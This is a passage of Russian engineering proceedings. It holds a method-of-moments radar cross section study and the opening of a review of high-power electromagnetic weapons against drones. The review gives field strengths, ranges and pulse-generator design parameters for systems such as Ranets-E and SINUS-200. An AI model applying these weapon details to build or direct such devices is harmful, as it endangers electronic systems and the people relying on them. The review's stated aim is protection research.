7. Внутри российского дрона-камикадзе «Герань-1» нашли американские процессоры и печатные платы [Электронный ресурс]: сайт overclockers.ru. – URL: https://overclockers.ru/blog/TEXHAPb/show/76826/vnutrirossijskogo-drona-kamikadze-geran-1-nashli-amerikanskieprocessory-i-pechatnye-platy (дата обращения: 1.11.2022).

8. Сергеев А.С. Орнитоптер как перспективное направление развития БПЛА / А.С. Сергеев, А.Ш. Асадуллин, А.А. Трифонов // Студенческий. – 2018. – № 9-2 (29). – С. 6–11.

9. Беспилотная авиация: терминология, классификация, современное состояние [Электронный ресурс]: сайт nemaloknig.net. – URL: https://nemaloknig.net/read-291787/? page=11 (дата обращения: 28.10.2022).

10. Способ и система автоматического управления дроном [Электронный ресурс]: сайт findpatent.ru. – URL: <https://findpatent.ru/patent/271/2714977.html> (дата обращения: 28.10.2022).

11. Набиев Р.Н. Конструктивное оформление беспилотного летательного аппарата конвертопланового типа / Р.Н. Набиев, А.А. Абдуллаев, Г.И. Гараев // Авиакосмическое приборостроение. – 2022. – № 6. – С. 3–13.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Вавилонский Алексей Вячеславович**

Студент каф. телевидения и управления (ТУ) ТУСУРа Эл. почта: lexa060602@gmail.com

#### **Петухов Дмитрий Константинович**

Студент каф. ТУ ТУСУРа Эл. почта: dimasuper06@bk.ru

#### **Корнев Александр Евгеньевич**

Студент каф. ТУ ТУСУРа Эл. почта: Kornev12333@mail.ru

#### **Юнеман Марк Евгеньевич**

Студент каф. ТУ ТУСУРа

Эл. почта: myuneman@bk.ru

УДК 537.862

# А.О. Зайков, Д.В. Клюкин

# Оценка точности вычисления эффективной площади рассеяния методом моментов с использованием различных способов формирования матрично-векторного уравнения

Рассмотрены различные способы формирования матрично-векторного уравнения при расчете эффективной площади рассеяния проводящих структур методом моментов. Тестирование способов показало, что полученные результаты имеют незначительные отклонения от аналогичных из сторонней программы электродинамического анализа.

Ключевые слова: метод моментов, эффективная площадь рассеяния, проводящая структура, барицентрическое разделение треугольника, квадратуры Гаусса.

Современные исследования в области стелстехнологий и радиолокации сопровождаются измерением эффективной площади рассеяния (ЭПР) радиолокационных целей. Однако процедура экспериментальной оценки ЭПР является трудоемкой и требует специального измерительного оборудования [1], что приводит к необходимости разработки альтернативных методов определения ЭПР.

Для объектов со сложной формой применяют численные методы, позволяющие учесть геометрию и физические свойства объекта благодаря аппроксимации непрерывных уравнений Максвелла на дискретной расчетной сетке [2].

Решение интегрального уравнения электрического поля (ИУЭП, ЕFIE) методом моментов (МОМ) является наиболее широко используемым подходом моделирования задач электромагнитного рассеяния. Согласно данному подходу, поверхность исследуемого объекта представляется в виде треугольной полигональной сетки, а для аппроксимации токов в ячейках сетки используются RWG-функции, каждая из которых определена на двух треугольниках с общим ребром [3].

Для описания взаимодействия между различными парами треугольников формируется матрица СЛАУ порядка N (число RWG-функций) вида

$$
ZI = V, \t\t(1)
$$

где  $Z$  - матрица импедансов,  $I$  - вектор искомых токов, V - вектор воздействующего напряжения.

Характеристики вторичного излучения объекта определяются по вычисленному вектору токов I. Сначала напряженности магнитного и электрического полей определяются из токов в точке наблюдения в дальней зоне, затем ЭПР вычисляется как

$$
\sigma = 4\pi R^2 \frac{E_2^2}{E_1^2},\tag{2}
$$

где  $E_1$  – модуль амплитуды плоской волны,  $E_2$  – модуль амплитуды напряженности поля, создаваемого в точке наблюдения рассеянным полем,  $R$  – расстояние до дальней зоны.

Более подробное математическое описание решения электродинамических задач по МОМ представлено в [4, 5].

Применительно к ИУЭП формирование матрицы Z представляет собой сложную задачу, из-за необходимости вычисления восьми сингулярных интегралов. Существует множество способов формирования матрицы Z. Так, используются симметричные квадратуры Гаусса [6], барицентрическое разделение каждого треугольника на 9 субтреугольников [7], выражения в замкнутой форме (аналитические выражения) [8]. Кроме того, существуют комбинированные способы, при которых внутренние интегралы вычисляются аналитически, а внешние численно.

Цель работы - оценка точности вычисления ЭПР произвольных проводящих структур для различных способов формирования матрично-векторного уравнения.

#### Вычислительный эксперимент

Для оценки точности вычисления ЭПР выбрано четыре типовых радиолокационных цели: прямоугольная пластина, куб, сфера и уголковый отражатель. Выполнено построение их моделей (рис. 1) и расчетной сетки в среде GMSH [9]. Для моделей пластины, уголкового отражателя и куба построены расчетные сетки из 5000, а для сферы - из 2000 треугольных элементов соответственно.



 $(a = 15 \text{ cm}, r = 2 \text{ m}, c = 10 \text{ cm}, b = 1 \text{ m})$ : пластины (*a*), сферы (б), уголкового отражателя (в), куба (г)

Моделирование тестовых структур выполнено с использованием различных вариантов формирования матрицы Z: барицентрические деление на 9 субтреугольников (способ I), аналитический (способ II), с использованием квадратур Гаусса с числом точек дискретизации 3 (способ III) и 12 (способ IV), комбинация аналитических выражений и барицентрического деления на 9 субтреугольников (способ V), комбинация аналитических выражений и квадратур Гаусса с числом точек дискретизации 12 (способ VI). Результаты моделирования с помощью МОМ сравнивались с аналогичными результатами из системы электромагнитного моделирования EMPro [10] и опубликованными данными.

На рис. 2 представлены результаты моделирования моностатической ЭПР пластины, полученные при помощи способов I-VI и в EMPro, а также из [11]. Вычисления выполнены на частоте  $f = 6 \Gamma \Gamma$ и. в плоскости  $\varphi = 0^{\circ}$  и при горизонтальной поляризации плоской электромагнитной волны.



Из рис. 2 видно, что результаты, полученные с использованием различных способов формирования матрицы Z, согласуются с результатами, полученными в ЕМРго и [11]. Наибольшие расхождения наблюдаются в диапазоне углов  $\theta$  от 50 до 90°. В данном диапазоне различия в амплитудах составляют 0,1-3,5 дБм<sup>2</sup>. В этом же диапазоне расхождение между результатами, полученными способами I-VI, составило примерно 0,01-0,2 дБм<sup>2</sup>. Лучше всего с результатами из ЕМРго сходятся результаты, полученные способом III. Для этих наборов результатов ЭПР вычислен эквивалентный уровень многолучевого распространения (EMPL) [12] как

$$
EMPL = 10\log_{10}\left(\frac{\left\|\sigma_1\right| - \left|\sigma_2\right\|}{2}\right),\tag{3}
$$

где  $\sigma_1$  – первый набор данных ЭПР,  $\sigma_2$  – второй набор данных ЭПР.

Результаты вычислений представлены на рис. 3, видно, что практически во всем диапазоне  $\theta$  значение EMPL меньше  $-20$  дБ, а среднее значение EMPL составляет  $-29,1$  дБ.



На рис. 4 представлены результаты моделирования моностатической ЭПР куба, полученные при помощи различных способов формирования матрицы Z, а также из EMPro и [13]. Вычисления проведены на частоте  $f = 300$  МГц, в плоскости  $\theta = 0^{\circ}$  и при вертикальной поляризации плоской электромагнитной волны.



Из рис. 4 видно, что результаты согласуются, но расхождения наблюдаются во всем диапазоне ф и составляют  $0,1-0,5$  дБм<sup>2</sup>. В значениях, полученных МОМ, наблюдаются расхождения в амплитудах в пределах 0,01-0,2 дБм<sup>2</sup>.

Результаты, полученные с помощью способа II, лучше всего сходятся с EMPro. Для этих результатов вычислен EMPL (рис. 5). Из рис. 5 видно, что среднее значение EMPL составило -11,2 дБ, при этом максимум EMPL составил -5,5 дБ при  $\varphi = 90^\circ$ .

На рис. 6 представлены результаты моделирования моностатической ЭПР уголкового отражателя, полученные при помощи различных способов формирования матрицы Z, а также в ЕМРго и [14]. Вычисления выполнены на частоте  $f = 10 \Gamma \Gamma \text{H}$ , в плоскости  $\varphi = 45^{\circ}$  и при горизонтальной поляризации плоской электромагнитной волны.



Из рис. 6 видно, что результаты, полученные МОМ, хорошо согласуются с результатами, полученными в EMPro. Почти на всем диапазоне углов θ разница амплитуд составила  $0,1-2$  д $\text{Em}^2$ , однако результаты, полученные моделированием плохо сходятся с результатами из [14] (максимальная разница по амплитуде составила до 9 дБм 2 ). Вероятно, такие расхождения вызваны погрешностью измерений ЭПР в безэховой камере, выполненных в [14]. Кроме того, все результаты, полученные МОМ, отличаются не более чем на 0,2 дБм<sup>2</sup>.

Результаты из EMPro лучше всего сходятся с результатами, полученными способом II. Для этих результатов вычислен EMPL (рис. 7). Из рис. 7 видно, что максимум EMPL не превышает –15 дБ, а среднее значение составляет –21,6 дБ.

На рис. 8 представлены нормированные значения ЭПР сферы, полученные при помощи различных способов формирования матрицы **Z**, а также [15]. Вычисления выполнены в диапазоне частот *f* от 2 до 148 МГц и при горизонтальной поляризации плоской электромагнитной волны.



Из рис. 8 видно, что результаты, полученные с использованием различных способов формирования матрицы **Z,** сходятся с результатами из [15], однако можно заметить незначительные отклонения в результатах от 5,2 до 6,2, составляющие 0,1–0,7. В значениях между всеми способами формирования матрицы **Z** наблюдаются минимальные расхождения на всем диапазоне частот (не более 0,1).

#### **Заключение**

Выполнены вычисления ЭПР произвольных проводящих структур с использованием нескольких способов формирования матрицы **Z**, а также их сравнение с результатами из стороннего программного обеспечения. Сравнение различных способов формирования матрицы **Z** показало незначительное расхождение в получаемых результатах ЭПР, однако способы II и III сходятся с EMPro лучше всего.

Исследование выполнено за счет гранта Российского научного фонда № 23-79-10165, https://rscf.ru/project/23-79-10165.

#### *Литература*

1. Radar cross section measurement within reverberation chamber: stirrer position issues / A. Reis, F. Sarrazin,

*ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ*

P. Pouliguen, J. Sol, P.Besnier, E. Richalot // 2020 14th European conference on antennas and propagation (EuCAP). –  $2020. - PP. 1 - 4.$ 

2. Ruck G.T. Radar Cross Section Handbook / G.T. Ruck, D.J. Garber. – New York: Plenum Press, 2001. – 504 p.

3. Rao S. Electromagnetic scattering by surfaces of arbitrary shape / S. Rao, D. Wilton, A. Glisson // IEEE Transactions on antennas and propagation. – 1982. – Vol. 30, No. 3. – PР. 409–418.

4. Григорьев А.Д. Методы вычислительной электродинамики. – М.: ФИЗМАТЛИТ, 2012. – 432 с.

5. Makarov S. MoM antenna simulations, with Matlab: RWG basis functions // IEEE Antennas and Propagation Magazine. – 2001. – Vol. 43, No. 5. – РP. 100 –107.

6. Dunavant D.A. High degree efficient symmetrical Gaussian quadrature rules for the triangle // International journal for numerical methods in engineering. – 1985. – Vol. 21, No. 6. – РP. 1129–1148.

7. The application of barycentric subdivision method for numerical integration in method of moments / C. Xiang, X. Dang, M. Li, F. Yang, S. Xu // IEEE International conference on computational electromagnetics (ICCEM). – 2018. – PР. 1–3.

8. Костарев И.С. Аналитическая оценка элементов матрицы СЛАУ в задаче электромагнитного рассеяния поверхностями произвольной формы / И.С. Костарев, Т.Р. Газизов, Ю.М. Казанцев // Численные методы и вопросы организации вычислений: записки научных семинаров Санкт-Петербургского отделения математического института им. В.А. Стеклова РАН. – 2013. – Т. 419. – С. 154–167.

9. Gmsh. A three-dimensional finite element mesh generator with built-in pre- and post-processing facilities [Электронный ресурс]. – Режим доступа: [https://gmsh.info,](https://gmsh.info/) свободный (дата обращения: 05.09.2023).

10. EMPro. Программная платформа электромагнитного трехмерного моделирования для анализа объемных ЭМ-эффектов [Электронный ресурс]. – Режим доступа: [https://journals.urfu.ru/index.php/urj/article/download/3716/29](https://journals.urfu.ru/index.php/urj/article/download/3716/2997) [97,](https://journals.urfu.ru/index.php/urj/article/download/3716/2997) свободный (дата обращения: 05.09.2023).

11. O'Donnell R.M. Introduction to Radar Systems 2004 [Электронный ресурс]. – Режим доступа: [http://radar-course.org/radar%20se%20Lecture%2016%20A.h](http://radar-course.org/radar%20se%20Lecture%2016%20A.html) [tml,](http://radar-course.org/radar%20se%20Lecture%2016%20A.html) свободный (дата обращения: 13.09.2023).

12. Gregson S.F. Histogram equalisation as a method for making an objective comparison between antenna patterns functions / S.F. Gregson, J. McCormick, C.G. Parini // IEEE First European conference on antennas and propagation. –  $2006. - PP. 1-5.$ 

13. Xiaogang X. A Fast algorithm for monostatic RCS based on LU decomposition / X. Xiaogang, Y. Tongbin, Q. Zuping, Z. Lei // Applied mechanics and materials. – 2013. – Vol. 347, No. 6. – РP. 2651–2655.

14. Экспериментальные исследования характеристик уголка проведены в безэховой камере центра коллективного пользования [Электронный ресурс]. – Режим доступа: [http://airpu.tsure.ru/mac/indexmac.php,](http://airpu.tsure.ru/mac/indexmac.php) свободный (дата обращения: 13.09.2023).

15. Carvajal J. RCS estimation of 3D-metallic targets using the moment method and Rao-Wilton-Glisson basis functions // Applied computational electromagnetics society journal. – 2009. – Vol. 24, No. 5. – РP. 487– 492.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

# **Зайков Артем Олегович**

Инженер науч.-исслед. лаб. безопасности и электромагнитной совместимости радиоэлектронных средств (НИЛ «БЭМС РЭС») ТУСУРа Эл. почта: artiomchik.zaikovu@gmail.com

#### **Клюкин Дмитрий Владимирович**

Мл. н.с. НИЛ «БЭМС РЭС» ТУСУРа Эл. почта[: yuhoo11@mail.ru](mailto:yuhoo11@mail.ru)

УДК 621.373.1

# **Д.К. Петухов, А.Е. Корнев, А.В. Вавилонский, А.О. Белоусов**

# **Комплексы функционального поражения мощным электромагнитным излучением: обзор**

Приведены результаты и систематизация ряда известных средств функционального поражения (ФП) электромагнитным излучением (ЭМИ) радиоэлектронных средств (РЭС), функционирующих как отдельно, так и в комплексе с другими средствами. Детализированы особенности и принцип действия средств ФП ЭМИ, их свойства, достоинства и недостатки. Рассмотрены возникающие эффекты на РЭС беспилотных летательных аппаратах в результате подобных воздействий. Указаны типовые нарушения работоспособности РЭС при воздействии средствами ФП ЭМИ.

**Ключевые слова:** беспилотные летательные аппараты, электромагнитная совместимость, функциональное поражение электромагнитным излучением, радиоэлектронные средства, сверхкороткий импульс.

Одной из важнейших задач является обеспечение защиты радиоэлектронных средств (РЭС) от электромагнитных помех различных типов. Они могут представляться в качестве природных (электростатический разряд, вторичные проявления разряда молнии) и преднамеренных (электромагнитное оружие) воздействий [1]. В настоящее время активно развиваются комплексы противодействия беспилотным летательным аппаратам (БПЛА), которые условно можно разделить на 4 основных типа: огневое поражение средствами противовоздушной обороны; радиоэлектронное подавление; лазерное излучение и функциональное поражение (ФП) мощным электромагнитным излучением (ЭМИ) [2].

В данной работе рассмотрены средства ФП ЭМИ. Основной принцип действия этих средств заключается в изменении электрофизических характеристик полупроводниковых или оптико-электронных элементов при воздействии однократных или многократных импульсов ЭМИ [3]. Между тем обеспечение электромагнитной совместимости (ЭМС) РЭС, находящихся в зоне действия средств ФП ЭМИ, является непростой задачей. В то же время разработка теоретических основ, методов, принципов, способов и средств их реализации, направленных на обеспечение ЭМС критичных РЭС при воздействии средствами ФП ЭМИ, требует тщательной проработки ряда задач. Среди них можно выделить проработку и изучение особенностей преднамеренных воздействий, мер по защите от них, характеристик подобных воздействий, эффективности их применения в различных условиях и др. Начальным этапом при решении подобных задач является выполнение обзора существующих комплексов ФП мощным ЭМИ из открытых источников [4, 5]. Поэтому цель работы – выполнить такой обзор.

# **Систематизация известных средств функционального поражения электромагнитным излучением**

В данной работе представлена классификация средств ФП ЭМИ по двум основным видам. Первый вид – автономные средства, которые функционируют независимо от других РЭС или вне их области действия. К этому виду относятся различные виды электромагнитных ракет (генерирующие мощное ЭМИ с высокой интенсивностью электрического поля), малогабаритные генераторы ЭМИ (компактные устройства для создания кратковременных импульсов для выведения из строя РЭС в составе критичной инфраструктуры, беспилотные летательные аппараты, системы управления и связи и др.), ЭМИгранаты (портативные устройства, которые генерируют мощный импульс в момент активации и применяющиеся для блокировки или повреждения критичных РЭС в определенный период времени) и аналогичные устройства. К преимуществам такого вида можно отнести: мобильность и возможность оперативного применения; временный или постоянный ущерб критичным РЭС; функционирование вне зависимости от других РЭС. К недостаткам можно отнести ограниченные дальность и как следствие эффективность, а также уровни электромагнитных воздействий [5].

Второй вид – средства, функционирующие совместно с другими РЭС. Такие комплексы, как правило, помимо источников ФП ЭМИ оборудованы радиолокационными системами, излучателями, системами навигации и связи и другими РЭС, выход из строя которых может повлечь различные негативные последствия. К преимуществам такого вида можно отнести: различные виды воздействий (по форме, напряжению, длительности и др.); продолжительное воздействие на РЭС; способность применяться по отношению к нескольким РЭС одновременно. К недостаткам можно отнести большие габариты и массу; высокие затраты энергии; необходимость в сложной инфраструктуре и обученном персонале. Далее рассмотрим примеры подобных средств ФП ЭМИ.

# **Средства функционального поражения электромагнитным излучением в составе комплекса радиоэлектронных средств**

Образец боевого комплекса ФП ЭМИ «Ранец-Э», базирующийся на четырёхосном шасси «МАЗ-7310», представляет собой боевой электромагнитный генератор большой мощности, выводящий из строя «вражескую» наземную и воздушную технику, а также ракеты малой дальности. «Ранец-Э» способен

генерировать импульс в сантиметровом диапазоне длительностью около 20 нс и мощностью до 500 МВт. Общий вид комплекса представлен на рис. 1.



Рис. 1. Комплекс «Ранец-Э»: *1* – излучающая антенна, *2* – кабина МАЗ-7310, *3* – кузов, в котором находятся генератор и радиолокационная станция, а также другие РЭС [6]

Боевой комплекс может оснащаться двумя антеннами с коэффициентом усиления (КУ) 45 и 50 дБи. Первая антенна способна обеспечить угол излучения 60°, а вторая – 20° [6]. На рис. 2 приведены формируемые комплексом уровни напряженности электрического поля. Видно, что у антенны с КУ 50 дБи максимальный уровень напряженности электрического поля на расстоянии 2 км достигает около 19 кВ/м, когда как у антенны с КУ 45 дБи – до 11 кВ/м. Антенна с КУ 45 дБи обеспечивает меньшую дальность поражения РЭС (до 7 км) по сравнению с антенной с КУ 50 дБи (до 14 км). Так, комплекс полностью пригоден для борьбы даже с высокоскоростными малогабаритными целями (в основном, БПЛА роторного, самолетного и гибридного типов), точное наведение на которые затруднено или невозможно.



Рис. 2. Напряженность электрического поля

Известен генератор радиоимпульсов СИНУС-200 с рупорной антенной [8], который показан на рис. 3.

Генератор данного вида представляет собой формирующую линию с волновым сопротивлением 28 Ом, наполненную трансформаторным маслом. Зарядка этой линии осуществляется через встроенный в нее трансформатор Тесла. После самопробоя разрядника высокого давления эта линия разряжается на нагрузку. Генератор способен генерировать импульсы длительностью 9 нс, фронтами импульса 2,5 нс и амплитудой до 290 кВ на нагрузке 30 Ом. Этот генератор может работать в импульснопериодическом режиме, в рамках которого он способен генерировать пачки из 1000 импульсов с частотой повторения, достигающей 200 Гц [8].





Рис. 3. Основные элементы сборки – *а*: *1* – генератор высоковольтных импульсов, *2* – нелинейная линия с насыщенным ферритом, *3* – полосовой фильтр, *4* – преобразователь мод, *5* – излучающая антенна;

*б* – внешний вид генератора СИНУС-200 [8]

На рис. 4 представлена осциллограмма импульса излучения.



Из рис. 4 видно, что эффективный потенциал достигает примерно 600 кВ. Ширина спектра сигнала по уровню минус 10 дБ составляет 0,4 ГГц. Излучение данной системы можно обозначить как сверхширокополосное ввиду центральной частоты сигнала – 1,2 ГГц [8, 9].

# **Автономные средства функционального поражения электромагнитным излучением**

Далее рассмотрен генератор сверхкоротких импульсов (СКИ). Генераторы СКИ способны работать скрыто и на больших расстояниях от цели, что создает трудности в предотвращении их действия, а также в обнаружении их местоположения. Примечательно, что мощный генератор СКИ может быть помещен в стандартный переносной кейс [10, 11]. На рис. 5 представлен внешний вид одного из таких генераторов.

